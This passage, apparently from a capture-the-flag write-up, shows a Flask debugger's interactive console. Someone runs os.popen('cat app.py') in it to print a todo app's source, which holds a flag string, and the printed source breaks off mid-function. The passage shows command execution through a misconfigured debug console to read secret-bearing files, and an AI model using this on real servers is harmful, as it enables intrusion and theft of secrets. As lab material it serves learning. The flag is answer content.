 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
created by the debugger automatically.
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)
@app.route("/")
def index():
    todo_list = Todo.query.all()